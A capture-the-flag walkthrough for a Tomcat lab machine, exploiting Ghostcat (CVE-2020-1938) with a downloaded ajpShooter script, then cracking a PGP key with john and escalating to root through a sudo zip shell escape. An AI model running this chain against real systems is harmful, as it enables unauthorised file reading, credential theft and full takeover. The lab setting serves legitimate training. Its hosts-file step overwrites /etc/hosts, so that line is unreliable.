This machine presents us a challenge related to the latest Tomcat vulnerability, you will understand it and exploit it, in order to get full control of the machine.
Learning Objectives:
- CVE 2020-1938
Youtube Walkthrough:-
Challenge
Task 1
Initiate the VPN connection and deploy the machine.
We start by adding the IP address of our machine to the /etc/hosts.
echo "10.10.196.184 tom" > /etc/hosts
Nmap scan to discover what we are working with.
nmap -A -T4 tom

We see that on port 8080 we have a Tomcat webserver and that port 8009 is open. A recent exploit capable of reading files just came out this year called Ghostcat. Let’s try it.
Download the exploit.
The first argument relates to the IP address, the second to the port where Apache Jserv is running, the thrid to a file and at last the fourth argument is to read the file.
wget https://raw.githubusercontent.com/00theway/Ghostcat-CNVD-2020-10487/master/ajpShooter.py
python3 ajpShooter.py http://tom 8009 /WEB-INF/web.xml read

Just like that we found credentials for the user skyfuck, let’s try and ssh into the machine.
Once in the machine you can cat the user.txt file.
ssh skyfuck@tom
cat /home/merlin/user.txt
In your home directory you will find two extra files, ‘tryhackme.asc’ and ‘credential.pgp’.
We can use john to discover the password in ‘tryhackme.asc’. Get theses files in your machine and search for gpg2john. You can use this command.
find / -name gpg2john
Then you can pass it the file we got from the challenge machine and save the output.
Now with john we can crack the hash as discover the password.
/usr/sbin/gpg2john tryhackme.asc > PgpHash.txt
john --wordlist=/usr/share/wordlists/rockyou.txt/rockyou.txt PgpHash.txt

Once we know the password we can decrypt ‘credential.pgp’. First, we need to import the password file and then we can decrypt it.
gpg --import tryhackme.asc
gpg --decrypt credential.pgp

We now have the credentials for the user merlin. Let’s ssh with this user and check his permissions.
ssh merlin@tom
sudo -l

This user can run zip as sudo, after a quick search about zip priv esc, we find that you can open a shell with zip. First, create a random file and then escalate privileges.
touch a
sudo zip 1.zip a -T --unzip-command="sh -c /bin/bash"

You now have a root shell, go ahead and get the last flag.
Comments
Post a Comment